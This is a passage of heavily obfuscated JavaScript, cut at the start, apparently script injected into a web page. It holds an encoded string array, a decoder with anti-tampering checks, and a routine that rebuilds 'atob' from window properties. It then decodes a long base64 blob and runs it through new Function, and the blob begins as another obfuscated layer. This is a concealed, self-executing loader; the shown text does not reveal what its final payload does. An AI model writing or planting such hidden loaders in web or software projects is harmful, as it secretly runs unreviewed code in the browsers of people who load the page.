PgtKHkExDUvJfcrwqWuxLovuvUtenKmLeY','tKvJBKTtDePlrei0tKDjneXdzhfArZfnsNLRCLntz3DL','nhWZFdj8mxWW','sMTmq2riversDKP5A3jtu2D3zurfEu5tD25uvZrWv3LJ','v1Pirw5mq2rytLzKtwjwtNzzBwrisNL3BLyXsNfvsePV','vxnkmhH6v1zNBKTtDePlrei0tKDjEeXdyZflrgrAsNLR','m3bUzvv4nvnyA25mq2rytKvWALzeAhznrMrry1rfBKXd','re1gzfnIvMXUvNLJC0OXyZnKr1jiv0DjCMrwy25mq2ry','v0OWwKv3ngiWuM9tsevUtenKwe5QAgLArZf2wM1wweP5','nfPdD25uvZrWv3LJCeSWA29nsgD5t0DzC0OXqwTxrgnU','y1vzBKXdzfHvvtLYvNPACfrTowHkExDUvNPsA1PfnxPJ','vtf4vNLJC0OYsKrIm2HUv1D4A1rwy25mq2rytKzsuvyX','mgTVtuHNmfLuz3nkm1j4zg1RBKTtDePlrei0tvrzneXd','rei0twPjneXdzg1pv1K1sNLRCLntz3DLre5Ptun3BLfU','EwnZsJfJmLjTtLDur3HRvLvSueP5D25HvZfYvKzKuvPh','ndqZnJLfvvfYEfm','ttjfmvz6yZfsq2nZsJfJmfuWwJnprZK1yKDfBKXdzerp','m2rhtLfKr3HRvtiXDMrdy3nkmJLuytbwwfvTnurKrwnU','sMnirKrkExDUvJfjmwjvrJnIBMTUtenKwe5TmtnssezH','sNLRCLntz3DLrfeXtun3BMjTzffsq2nWsZbRB01iz3Ho','AhHkExDUvNPsvfrSyZfomK5qu1rbBKXdzhnIvZLkvNPA','mtyZodnZzxPoAgu','z3PnAMTZsNPKzuKWog5lu3rks0rcne1TwMPmq2nWvKvj','mwmYyKDovLnUAgPuwePqsNL3BLP6AhjxBgrsvM1ovMfi','qwr5uw5lu3rks0rcne1xsM1mq2rHzhPwCeP5A3jtu2D3','r2XTzvzVDLPgvNHkExDUvNPAEfniAhHLr1jlvNLJC0OX','vdb0muP5D25wmdH2wKvSs1nfEdbzu2nZsJnWrgiWmxrw','EwnZsJfJm2fhtLbwm1jRvLzJneP5D25wmuj4zuvks1vT','s0rcne16vMLmq2qXvJi5BKP5A3jtu2D3zurgAvLtD25s','sZbRB01iz3HovefZsNPKrLjvuw5lu3rks0rcne1xvxDm','we52yZffBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmX','rfPhmxrIm2HWvNLJC0OXyZbrBu5wu25cALmYuLbkExDU','z3DLrezPtML3BK1esNjJEwnWsZbRB01iz3LprefZsJaX','ow5kEwTYu1nND2vestjzExDUttb4svrdy3blmgTVtuHN','z3HnvffZsJbsre15z25lu3rks0rcne0Yrtrmq2rlwtnr','zhzuq0uWsNLRCG','y3nkmwmWzeDouwnyuMTvrZf2wMLJC0OXyZnJwfjTtwTW','uZfoDMn5y3nkmMXowKDouMjxCZbzmwnUtenKCLyYwM1H','rwr1vtj0vuP5D25zEMH2uKvorgj6sM9Ju2nZsJfKu1DT','utfAAxDUuKvnEKTdy3blmgTVtuHNme9hrxnkEvPuuLrR','vfHwswrwyZfJu2nZsJj4DgeWwLHvAK5QvhPgDeP5D25A','q2nWsZbRB01izZbprevZsNPgmvDTuw5lu3rks0rcne1u','tKvfBKXdzhjrmJLly1voDMrxuKHkExDUvNPAufPSzfns','AxDUutjOBwrdy3blmgTVtuHNme1xrxnkEwHzvMS0BKTt','DePlrei0tvDfEeXdy29xvMXnsNLRCLntz3DLreL5wvn3','qJrnvgXRtenKBu9xwtvkEwTYu1nND2vettfou3DUzeHg','sNLRCLntz3DLrfe0wML3BMjTzffsq2nWsZbRB01iz3PA','EuLfodLtENr5wLHsmwnTngDABhrqs0rcne5ewxLmq2rW','uJftBvjRuJnfBKXdzg1pr3rrvJfkBvPyCeHkExDUvJa4','sJfKuu1uAdzKm3b3sNL3BLyWouvvwgXVuKvzBKXdzenv','ELK0wMXKuvqXtM1wEwnZsJfJmKWYtLjtBfPQvw5oAeP5','uw5lu3rks0rcne5hrxLmq2nTvtbvnuP5A3jtu2D3zurj','mgHeytaXB2nty3nkmNH0yJjgqLeYohHAmgnUtenKAwqW','BKTtDePlrei0tvDgAKXdzgHKvgHpsNLRCLntz3DLre16','wLrnC0P6rJfxBvfUs1n0sKTeqJrnAKeYtenKCvmXstbk','yLC5twrStNzvr0zysNL3BLyXsLfvr1v4zfDjBKXdzhHv','CgjtAwnWsZbRB01iz3HpveLZsJbgBLHTC25lu3rks0rc','rw5mq2ryvwPcDvz6vLrJmMrOsNL3BLz6vKDArxbQyw5s','t1n3BKPhuJnnAwnWsZbRB01iz3LoBvLZsNLOwvzRng5l','mwmWyKDssfDTmwTJm0vUtenKDgjxodvwmdLtwKvJELPt','tenKwe5xvLbzmu52y1DgAeP5D25wmujdwKvWELnitNHs','vtHUtenKwe5irxjKru52zdj4EeP5D25sBvPTzvHgsLLt','mwfty3blmgTVtuHNme5hwxnkmgXht0DVBKTtDePlrei0','sJi5DgeXuLHvrtvQvvHKnuP5D25zEMHYvdnOtwnRD25m','m09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLN','BgvUz3rO','rezRtLn3BMjTzffsq2nWsZbRB01iz3PAv01ZsJbSr09h','mgHVwKvWmgjty3nkmwrryLzknfPwCgTwBuvUtenKCLuY','A29nsgCWturzC0OXuM5nELfUs1n0sKTeqJrnveL5tenK','rMXkq2nWsZbRBW','r1LAD0u','mgTVtuHNEu1uqxnkmxaZtLDRBKTtDePlrei0tKrNEuXd','C0OYrJfprtrUs1n0sKTeqJrnBu5TtenJCfzfswXkEwTY','mhnAvNrks0rcne1utM1mq2rlwtnrA0P5Bgrqv1OXyM1o','uMTurwnUtenKwe4WEdvwELf2wKzsnfz5y3nkm050ytnS','vZLesNL3BLz6wMTArKu0ytnowe5fzeLkExDUyM0XDMvw','wJfcruP5A3jtu2D3zurfELPtD25AAMXTt1nJCeSWA29n','qLrxuMTurwnUtenKwfvxrK5rv0v6wKu5weP5D25IAKjV','u1nND2vesxHpu3DUttb4svrdy3blmgTVtuHNEfLTtxnk','BLeYDdrwELzpwKuXvgeWEfHvruPQvuzoCLqZvLHkExDU','zejAmtvYsNLRCLntz3DLrff5tML3BLLyvtruAwnWsZbR','A1vvy25mq2rytJbJDMrvzdrArwHOsNL3BLLRChrnvMmW','s1n0sKTeqJrorgmZtenKCvPhmu1kEwTYu1nND2vetMPA','CgTum1u0sNL3BLyXrNnzmuu0yxPcBLiZvw5mq2ryvvDS','murbruvOCq','u3LJC0OZzhPnrMrytLrSveP5D25wEMr0zvzJmLDTtLjJ','EhzzBuzZteHKyLvtz3DLre5QwML3BMjvngTKEwnWwfnR','CgiYng9JExGXteHzC2r5EdrmsgTZzwLSn2nTvJbKweP1','mMfty3blmgTVtuHNme5eqxnkmJLnsvrrBKTtDePlrei0','sKTeqJrnve0ZtenKq2r6wtvkEwTYu1nND2vettvoq3DU','A0P5A3jtu2D3zurkBu1PD25pwfjVzfnJCeSWA29nsgD6','DhrIm2XRwvnJC0OXyZjAwfO2yZa1A1vxrw5mq2rytM5A','sNLRCLntz3DLre0YwLn3BLfUyZjpu2nWs3LOsKTeqJrn','tenKwe5TndvwmujXvLC1weP5D25wmuPRwKzADgiYnvHo','DhnwEMrRvg1fBKXdzfHoruPQvevWA1KWBhLLu2nZsJiW','tenKCffSnw9kEwTYu1nND2veutvAu3DUuw5JmK9ty3bl','z3Por1fZsJi1uW','yZnnr0vUtenKEvnhvtbwEMrvwLnJC0OYovLvr3b2u0Dv','s0rcne0YsMLmq2nVv0zAt0P5A3jtu2D3zuroA05tD25p','nxjkEwTYu1nND2vetxDnu3DUutjOBwrdy3blmgTVtuHN','sgCWt1rfC0OYBenyBwDUs1n0sKTeqJrnmKPQtenKtwmX','D25rrtLQtMLJCeSWA29nsgCWtNPfC0P5rLjAu1fUs1n0','wNvrEwnWsZbRB01izZbnrgnZsJfsBK16uw5lu3rks0rc','EwTYu1nND2vhwMHmq2royMLSyKP5A3jtu2D3zurkAK1P','mtCXndGZn2vIy09MyW','EgXxmgTVtuHNEe5hrxnkEKf5ytnnBKTwmdLABLz1wtns','qLHkEwTYu1nND2vetMXpq3DUsvzgBePdy3blmgTVtuHN','r2n6uKnwELPPvNLJC0OWtJjpwhb3t0DZEeP5D25wmuji','r05uvti5B0P5D25IAZeWwta1DgeWsMXJu2nZsJfJmu0Y','y25oBfnxntblrwDVtuHNEK9utxnkmJvttKvJBKTtA3jJ','zfHuEtLRu0voDMjUAerImNDUtenKCMjxowHAsfeZwKvW','vNb0sNL3BLfUwMLKmNbju3LJC0OXzfntruz3zuHgqKP5','tLvwnfj5y3nkmwmYvdbAmMnvnwTwr0vUtenKwe5RwMPu','mLjly1DRmgmYrw5mq2rytKu1A1vStNjrvMmWtuznBKXd','we5vDgfIAMH2u1HcweP5D25wmujxwta5AvvTuK1nBuvU','B01iz3LoAK1ZsJjznvPQA25lu3rks0rcne1QBgLmq2nX','q2rbvdjnmKP5A3jtu2D3zurfnvL5D25tBu4WsKnJCeSW','BLPQBg1pu2nWsZbRB01izZboEK1ZsJjWA2jvD25lu3rk','vvHwteP5D25wELKZwKv4DgeZuLHorMrSsNL3BLyXqtnz','uNHkmta5sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurw','mfzguKnJCeSWA29nsgCWtxPbC0OWtM9ABLfUs1n0sKTe','tvHwyvPdy3blmgTVtuHNEfLuvxnkEwXvuwLvBKTtDePl'];var _0x6735138A=_0x6735138d;(function(a,b){var w=_0x6735138d;while(!![]){try{var c=-parseInt(w(0x2be))*parseInt(w(0x21e))+parseInt(w(0x224))+-parseInt(w(0x1a3))+parseInt(w(0x277))+parseInt(w(0x19d))*-parseInt(w(0x263))+parseInt(w(0x294))+-parseInt(w(0x1eb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6735138c,0xe134b));var _0x6735138e=window;function _0x6735138d(a,b){a=a-0x153;var c=_0x6735138c[a];if(_0x6735138d['vMzYOK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6735138d['PfqaKp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6735138d['qwXifG']={},_0x6735138d['vMzYOK']=!![];}var e=_0x6735138c[0x0],f=a+e,g=_0x6735138d['qwXifG'][f];if(g===undefined){var h=function(i){this['nXudTD']=i,this['dNeFWQ']=[0x1,0x0,0x0],this['VAHoDz']=function(){return'newState';},this['jviZDg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZKFenO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CHuSJm']=function(){var i=new RegExp(this['jviZDg']+this['ZKFenO']),j=i['test'](this['VAHoDz']['toString']())?--this['dNeFWQ'][0x1]:--this['dNeFWQ'][0x0];return this['OXUSHM'](j);},h['prototype']['OXUSHM']=function(i){if(!Boolean(~i))return i;return this['QmuQxj'](this['nXudTD']);},h['prototype']['QmuQxj']=function(j){for(var k=0x0,l=this['dNeFWQ']['length'];k<l;k++){this['dNeFWQ']['push'](Math['round'](Math['random']())),l=this['dNeFWQ']['length'];}return j(this['dNeFWQ'][0x0]);},new h(_0x6735138d)['CHuSJm'](),c=_0x6735138d['PfqaKp'](c),_0x6735138d['qwXifG'][f]=c;}else c=g;return c;}function _0x6735138f(c,d){var x=_0x6735138d,e={};e['WNQJJ']=function(i){return i();},e['JajUs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[x(0x28f)](h['length'],d)&&function(j,k){var y=x,l=y(0x211)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k[y(0x250)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':f['WNQJJ'](o);continue;case'3':var o=g(this,function(){var z=y,r={};r['IVxul']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var s=r,t=typeof window!==q['vTrKc']?window:q['bFifn'](typeof process,z(0x1ae))&&typeof require==='function'&&q[z(0x255)](typeof global,q['ByNhD'])?global:this,u=function(){var v=new t['RegExp'](s['IVxul']);return!v['test'](o);};return u();});continue;case'4':var p={};p['vTrKc']='undefined',p['bFifn']=function(r,s){return r===s;},p['GYZwE']=function(r,s){return r===s;},p['ByNhD']='object';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x6735138f(_0x6735138e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0OTMwMjNlPVsneFNvdFc2c'+'ndXUk8nLCdzU2tGV1FSZEdoYScsJ1c0Vm'+'RHZGFNeWEnLCdXNmk4Vzd4Y1ZJTycsJ1c'+'3RmRUckxGc2EnLCdXT1pkUlNvVFc2VmNR'+'RycsJ1dROFJ0MVpkUnEnLCdXT3RkUUNvZ'+'Vc1M2NORycsJ3BDazlXUkhIc2EnLCdXNz'+'dkR2RheURHJywnVzUwQVdSQmNVTlcnLCd'+'0eGpRZFllJywnbFhwZEx2Q2onLCdXNXk3'+'V1FCY1BmdScsJ1dRM2RRdGY1dFcnLCdXN'+'mhjR3JkZFA4by8nLCdXNEJjS0gvZE1ZaS'+'csJ0FTa2VXUnRjUjhvcycsJ0Ntb1BoSlJ'+'kT3EnLCdqYWpsb1phJywnYko5UWVhUycs'+'J1c0YnBXUnp0Z3EnLCdXNWlSV1EvY0ozS'+'ycsJ1dPRmRSdHoyckcnLCdhU28rYkgvZE'+'5hJywnVzVCY1VyZGRRSWUnLCdXNk9aV1F'+'0Y0cwNCcsJ3kxYnVkR3knLCdwOG9xYVpa'+'ZE1hJywnVzZkY1VjQmRWWE8nLCdXN3lhb'+'FNvbmphJywnZENvZ1dRdGRWdXknLCdXUm'+'5LaHcwbicsJ1c3cUhqQ29pYmEnLCdvbWs'+_0x6735138A(0x1ff)+'Vkt2aVc0dScsJ1c2RmRKRzR6cmEnLCdkd'+'2E5VzVQcicsJ1dSeUhXNVdnaWEnLCdXN2'+'5QV1E5L2FXJywnVzZyeFdQZjdkcScsJ1d'+'QaVZXNGE4ZFcnLCdXN3hjTW1veFdQMEIn'+_0x6735138A(0x26c)+_0x6735138A(0x187)+_0x6735138A(0x28b)+_0x6735138A(0x1c2)+'eGZBZkNrSScsJ2JzeGRKZ0dhJywnVzU1T'+'Vc2QmRLMDAnLCdXNFpjTUdOY1J0cScsJ3'+_0x6735138A(0x28d)+('dkcnLCdXNWVEeEhoZEdXJywnbU4vY0tDa'+'3FkVycsJ25xUCtiR1cnLCdXUk5kTThvaF'+'c0M2NORycsJ24zNE5XNWJiJywna2VoY0l'+'ta1ZiYScsJ1dPeGNPQ2t3Z2FLJywnV1Ew'+'WHJ4N2RUcScsJ0ViYjdqdEMnLCdESk9YV'+'zZ2YycsJ3VTa2NXUEpjVlNvNycsJ1c3U0'+'NvbW9JZlcnLCdXNzBGRVNvWXBxJywnVzd'+_0x6735138A(0x22e)+'c2ExZFdRbWFXNnhkVFNrWldSZU1oVycsJ'+_0x6735138A(0x24a)+'csJ1c0RmRKSDFkQmEnLCdlVzgyVzZ1bSc'+_0x6735138A(0x205)+'LCdlMTNjSzhrVG5xJywnZThvZ3BJN2RWV'+'ycsJ1dReXhyck5kS0cnLCdXNHRjVFNvRl'+'dQYXonLCd2aGZTa21rTScsJ2Nta3p3TmJ'+_0x6735138A(0x170)+'VnRHJywnV09CY09JL2ROZ0MnLCdkbWtMe'+'WV6bycsJ0YzckRqclcnLCdXNlpjSGRaY1'+'RZYScsJ3FmWFNwdEcnLCdXN05jVENvcld'+'QeWcnLCdXNEpjSHVuaVc0ZScsJ1dPTmNP'+_0x6735138A(0x289)+_0x6735138A(0x165)+'BhJywnRDhveG1IL2RWRycsJ0NaS0pXNXp'+'OJywnV09CZEttb2ZEQ285Jywnb3NoZExm'+_0x6735138A(0x219)+_0x6735138A(0x21a)+_0x6735138A(0x2a9)+'LVzREMVdRNCcsJ1c3SFlXN1JkVTBpJywn'+'VzRXVVdQUytsVycsJ1c0NFFXUWFNb2EnL'+'CdXNm1QV1BXRGVxJywnVzZhUVdRTmNNTn'+'EnLCdXUDhO')+('VzZ1SmFxJywnV1FaZEozckFXN0snLCdXU'+'lpjVG1rMGd0NCcsJ2QyeGNLOGtUa0cnLC'+_0x6735138A(0x19f)+_0x6735138A(0x19c)+_0x6735138A(0x1df)+'WwnLCdEQ2tnV09KY0lDb3AnLCdXNVdtcH'+'EnLCdXNEpjTktEelc0YScsJ1c1L2ROQ2t'+'MVzdPZCcsJ1c0ZGRMU2s0VzQ4SCcsJ1dR'+'VmNKQ2tHbUk4JywnVzZxamEzdGRWcScsJ'+'25lUmNJU2t4b3EnLCdvU2tvV1JmOXdXJy'+'wnV09KY01JTmRHdzgnLCdXNGxkSUNrQlc'+'3bUUnLCdkU2tVV09yTXdxJywnZjMzY0pT'+_0x6735138A(0x18f)+'zY5T1dSYScsJ2Ftb0N1Q29rb3EnLCdhTl'+'pjR21rcmNhJywnVzd0ZEdYNEhBYScsJ1c'+'3alFXUnp0ZVcnLCdXNnZmVzR0ZFFneScs'+_0x6735138A(0x240)+'2tvV09kZFUzbScsJ1dReGNLWlZkVmdHJy'+'wncklhNVc3YmUnLCdXUnhkTjBia1c1dSc'+'sJ1dPejhEZjlKJywnV1FKZFFtb0lFOG8x'+'JywnV1BCZFQyVDBXNDAnLCdFQ29kcHQ3Z'+'EtHJywnVzVleVdScGNWMFcnLCdGbWtUV1'+'B4Y05tb0knLCdqOG9IdDhvYm1XJywnV1I'+'zZFFDb2NXNjdjVEcnLCd6bWtPdkp4ZElx'+'JywnbENrL1dQcGNITnUnLCdXNTRTbmY3Z'+'FJhJywnQVNrc3FJN2RURycsJ2J4aGRUOG'+'tOYmEnLCdEU29nZFdGZFNXJywndUNvbGp'+'kN2RVYScsJ1c1cGNKU29XV1BXYScsJ3Jl'+'SmRHbWtUZlcnLCdCZmZyaVpxJywnV1JoY'+'1ZxZGRUZjQnLCdXUkxSQU01ZCcsJ3dNZm'+'ZwQ2tlJywn')+('Z21rWldRemJxcScsJ3VzU21XN25tJywnV'+'zd5MmtOSmRLcScsJ25maGNJQ2tJY2EnLC'+_0x6735138A(0x1b3)+'nLCdXNG1RV1AzY012dScsJ1dSR1RXNUtG'+'Z3EnLCdXUXBkSmhyMVc1aScsJ2RtazVXU'+'DlVQnEnLCdXTzRNVzVTc2hhJywnVzVLaG'+_0x6735138A(0x26a)+_0x6735138A(0x194)+_0x6735138A(0x1aa)+'nhkUXhpVicsJ1dPVmROYW5GeVcnLCdkZj'+'djSDhrUWNXJywnVzRDU2xDb0tvRycsJ1c'+_0x6735138A(0x1d6)+'YXdoY1VDa1FvYScsJ1c3M2NWQ29XV1BLe'+'icsJ1c0bU1XNGhjSWFtJywndm1rZXlHN2'+'RTYScsJ1c1REpXUHpxa1cnLCdlWktRVzc'+_0x6735138A(0x1d3)+'MWJzRycsJ3M4a2x2WHRkR2EnLCduYjUrZ'+'HRDJywnaUNveUY4b0htVycsJ1c2ZVpEWn'+_0x6735138A(0x259)+'XUUZkVHdTJywnVzZ0Y1NlZmZXNEMnLCdX'+'N0ZjSW1vRVdPYWUnLCdXUWFUdGFoZFBhJ'+'ywnVzZYcldPblhsVycsJ3lNTE9ubWt1Jy'+'wnVzZHZVdPUmNNZ0cnLCdxU2tUV09OY1J'+'tb2YnLCdDQ2twQmNkZFFxJywncm1vK2tZ'+'dGRHVycsJ1c3NFBXNjdjVnIwJywnVzVpR'+'FdQbWRicScsJ1dPaGRUQ29NVzdoY1VXJy'+'wnV1F1ZnlaRmRWRycsJ3FLSDlwbWtwJyw'+'nV1IvY0diVmRJdTQnLCdXNFNnVzZWY1Fy'+_0x6735138A(0x160)+'ycsJ3hTb2pXNnpmV1FLJywnVzVxZ1c3Rm'+_0x6735138A(0x204))+('SlczVzdPNScsJ1c2eGRJSlc4c3EnLCdXN'+'UxnVzdoZFFNQycsJ1dRbGRRbW9MeDhvai'+'csJ2FDa0R3ZmIyJywnVzZ0Y0dtb1ZXT2k'+_0x6735138A(0x2b2)+'ZFJxJywnV08vZFVTb0xXNDNjSGEnLCd2Q'+'2toV1F0Y1VTb0cnLCdrQ290Q1NvRHBxJy'+'wnV1BMUEYyRHAnLCdXNnppV09qZWtxJyw'+'nVzZtM3hkaGRNRycsJ1dRMGVXUjNjR3JC'+'ZEttb2NxU290V1FIMWhlUycsJ3N4L2RJO'+'GtSZHEnLCd6Q28yYkovZE5xJywnV1FWY0'+'1ZTmRQdlMnLCdXNHFEV1JkY01LcScsJ1c'+_0x6735138A(0x208)+'J0RaQmNTbW9Nc1cnLCdnTWF2VzVEbycsJ'+'3UwNWtqSnEnLCdXNDhTajhvVm1HJywnVz'+'d0Y0lZTmNMcmknLCdjS2xjUDhrcmtXJyw'+'nVzZlS21mUmRJRycsJ1c0QmNIV0JjU2F1'+_0x6735138A(0x166)+'ywnelNveGxJaGRWcScsJ0RDa2V2cjdkUk'+'cnLCdhM3FmVzdmRicsJ3ZlOUlhOGs4Jyw'+'nakplMlc0dU4nLCdld1pjSThreGdXJywn'+'aHFwZFZMQ3knLCdXT0tTVzQ0WmVhJywnR'+_0x6735138A(0x2b1)+'c3V255U29zb1cnLCdXT2hjVVNrSGJYcSc'+'sJ1dPVmNTWS9kVTNpJywnV1FhdHJHZGRO'+'YScsJ1dQM2RQbW9uRkNvcycsJ2F4SzhXN'+'mpzJywnVzY0b0M4b3JucScsJ1dRS01XNG'+'U4Y3EnLCd6eHpEYW1rUScsJ3BDa0ZXUXZ'+'EcnEnLCdXNXVjVzZWY0tkNCcsJ1c0MXZX'+_0x6735138A(0x1d7)+'HV6bUxMSScsJ3d3UCtnbWtYJywnZXVPRl'+'c2dmQnLCdX')+('NWxkU2E0dHpxJywnVzZGZE5adkZycScsJ'+'1dPQmRMM1RFVzQ0JywndXFXVlc0NTgnLC'+'dlOG9nV1FGZEwzSycsJ1dRRmNTYy9kTmd'+'DJywnV09kY1FtazlkSDAnLCdXNGxkT0hm'+_0x6735138A(0x299)+'zQ0LycsJ1c0cXd1ZEZkVWEnLCdXNjRMV1'+'JTcWRXJywndFlTT1c0bnQnLCdXNzdjSFN'+'vM1dSNDknLCdtOGtaV085WkRHJywnVzRS'+'ZFQ4a1dXNlM4JywnZDhvWWdZWmRSYScsJ'+'3hta3JXUEpjUm1vaCcsJ1dQeGNVU2szZ3'+'NHJywnV08wN0FlZGRHVycsJ2Ftb0p0U29'+_0x6735138A(0x1a8)+_0x6735138A(0x17d)+_0x6735138A(0x1e9)+'RlSicsJ1dRaGRKdlRKVzY4JywnVzdDZVd'+_0x6735138A(0x1e8)+'Y09aM2RMWDgnLCdXNTlpVzdSZFVLYScsJ'+_0x6735138A(0x215)+'dXNGJIV09qSWxxJywnVzV0Y1BDbzdXUDQ'+'2Jywnd1NvR290UmRKVycsJ2M4by92OG9B'+'ZkcnLCd6aHBkSjhrTmRxJywnV1F0ZE5tb'+_0x6735138A(0x29e)+'RSZlNvSWdXJywnVzRMMFdQYndpRycsJ1d'+'SM2RIMGJLVzRTJywnVzV0ZFVta0ZXNGU1'+'Jywna2dCY09Ta3BjYScsJ1c0dGNJQ29CV'+'zRSY1Q4a3VXN1ZkSlcnLCdXN1JkSjhraV'+_0x6735138A(0x270)+'nLCdXUkdtcUdWZFRHJywncjNYZGZDa1gn'+'LCd4TlZkU1NrZmxxJywndzFKZFJTaytvY'+'ScsJ0FTazB2cy9kTlcnLCdXNWxjTkhwZE'+'xkZScsJ1c3')+('YUlXT09lbFcnLCdyZmxkVm1rdmVhJywna'+'mYvY05Da1hrVycsJ1c1N2NTS1AxVzdXJy'+_0x6735138A(0x1dc)+'nQjhrM1dSQmRId2knLCdXUXVEdGN4ZFZH'+_0x6735138A(0x203)+_0x6735138A(0x16c)+'ZkTXhXJywnYmNyVWRzVycsJ1c3eGNVQ28'+'wV09leScsJ2k4b1pXT0JkSTN1JywnQzhr'+'N1dPM2NMOG9rJywnVzVPRHhTb1dqYScsJ'+'1dRSmRPU29sRUNvZicsJ1dRcGRWU29rQj'+'hvaicsJ1c0RmRLY1NLc0cnLCdXUmYzaU5'+_0x6735138A(0x15e)+'JywnQlNvYWNaTmRHcScsJ1c1aGNRWlJjS'+_0x6735138A(0x27e)+'wnZDBCY0hTa1pjYScsJ1c0VGdXNjNkUTJ'+'pJywnbzhrMVdPRmNTMHUnLCdXUUJkTXFi'+_0x6735138A(0x195)+_0x6735138A(0x27b)+'RNbWt3VzZxaCcsJ1dROE1XNE8xY3EnLCd'+'ibW9LRm1vSmJxJywnVzdDMEJaUmRNYScs'+'J1c3U21uQ28yblcnLCdoOGt5V1BSY0gzc'+_0x6735138A(0x201)+_0x6735138A(0x1f8)+_0x6735138A(0x1b0)+'VVdPL2NHMGknLCdDU2tOV1B4ZE1LNCcsJ'+_0x6735138A(0x226)+'UnLCdXN2hjUDB6aFc3bScsJ1c3VmRQYjl'+'Pd3EnLCdXUk5kVkNvcFc3UmNHVycsJ1c3'+'NHd5WHRkSVcnLCdXNnhjVjM5Q1c3dScsJ'+_0x6735138A(0x1ba)+'csJ1c1V01X')+('T3hjVmVDJywna1NrTXF1MVonLCdXNEZkU'+'W1rMVc3bS8nLCdXNVJkTkliK3lHJywnaW'+'1vN0FTb2RocScsJ1dSYU5XNmVYZWEnLCd'+'XUmVNdHJKZFVhJywnYnNMQ2M4a0RXNE5j'+'Um1rYicsJ1c2ZGNMV1pkTlhlJywnVzVXQ'+'mozUmRKRycsJ1c2UmNUSTNkTXI4Jywnal'+'lqTGpXJywnV1BOZFNlRERXN1MnLCdmWkR'+_0x6735138A(0x221)+'ZFJXJywnbDJTcFc1ZkgnLCdrYnJMYUg4J'+'ywnVzZTRlc2bGNISjQnLCdXN3VTV1BpMW'+'NXJywnVzZtUlc3QmNIR0snLCdsbW9LV09'+_0x6735138A(0x1ab)+'J1c3NTBXT2o0aHEnLCdzQ2sxcmFCZFBhJ'+'ywnVzR4ZElTazJXNGVqJywnV1EzZE9Db2'+'F2bW9MJywnZUNrMVdPekt5VycsJ2s4a3V'+'XT2xjSU1TJywndE5GZExta2NuYScsJ1c3'+'ckZXUGo2bmEnLCdlSmFmVzdlOScsJ1c2S'+'3ZXUTB5amEnLCdXUUJkVUpUQnhXJywnaE'+_0x6735138A(0x1a7)+_0x6735138A(0x1c6)+_0x6735138A(0x1fb)+'2tCV1BOY0swRycsJ3l4UEVhSHUnLCdXUU'+'pkT2RudnlXJywnY3doY01ta3hocScsJ1c'+_0x6735138A(0x2a5)+'VzU4R2hMN2RKVycsJ1c1QmNOV1ZkTUplJ'+'ywnVzZGY1NzSmNMSmUnLCdjbWsxQTNmYy'+'csJ1dRRzRXN2VzbHEnLCdGS3hkTThrMGR'+'hJywnRW1rdUNiL2ROcScsJ3ZDb0thWFpk'+'SGEnLCdydlBkV1FYYWVTb3FXNW5KV1FsY'+_0x6735138A(0x1e6)+_0x6735138A(0x177))+('J1c0OHJ6U29EZ1cnLCdXN2RjTnFSZEdDb'+'1EnLCd3M1R1aVdLJywnV1B0ZEltb1NXNS'+'9jVnEnLCdXN2lJbmcvZFNxJywnV1JKZEo'+'wYnZXNXUnLCdzbW91VzduZFdSUycsJ1c3'+'cW1XUnVJa3EnLCdXNmV2V09tM21xJywnV'+_0x6735138A(0x241)+_0x6735138A(0x1a1)+'0T0wnLCdnS1JjTThrMWthJywnVzZmcVdQ'+'VHVsVycsJ0M4b1RkclJkTkcnLCdkbWtWV'+'1FSY0h4YScsJ3I4a0Nyc1ZkSEcnLCdXT1'+'MwcXdsZFNHJywndEhTQ1c2MVcnLCdnU2t'+'0RHVIRicsJ2VTb2dXTzNkTTFHJywnVzUw'+'NldQM2NUd2knLCdrTC9jUzhrWmphJywnd'+'FlLUVc0RHMnLCdXUnhjSllwZFV2bScsJ2'+'gxYTNXN3JRJywnVzdaZEl0UEVxRycsJ1c'+_0x6735138A(0x220)+'LCdXNnpvV1BiOWNXJywnVzZWY1ZheGNLW'+'mknLCdXN3FnVzYzY05HQycsJ1c0SmRWQ2'+'s2VzZxeCcsJ25LbGNSbWtza1cnLCdsZkp'+'jR1Nram5HJywnVzRkY1Y4b1hXT3VjJywn'+'Z21rZXZOVEEnLCdkdEswVzdLdScsJ1c2L'+_0x6735138A(0x280)+_0x6735138A(0x27d)+'hJywnVzU0WUZTb0NkVycsJ3lTazhXUmxj'+_0x6735138A(0x234)+_0x6735138A(0x2bd)+'hhJywnVzVPM0JJeGRIVycsJ1dSeUpxWkZ'+_0x6735138A(0x260)+_0x6735138A(0x239)+'2RnYScsJ2VoaXJXN1RHJywnV1FGY0k4ay'+'9wcjgnLCd5')+('OG94VzRyZ1dRMCcsJ1dQYS9XN21OaEcnL'+'CdXNVczRnJ4ZE1XJywnVzRtcGZNbGRTYS'+'csJ29oV2NXNUxTJywnVzdsZEp0VEh5cSc'+'sJ1dSbUtXNTRvZ1cnLCd3Q2twRVkzZFJx'+'JywnV1JwZFI4by90OG92JywnVzd4ZEhMY'+'UthcScsJ2NOZGNLU2tRYXEnLCd1OGs3V1'+_0x6735138A(0x1b8)+'WZzBp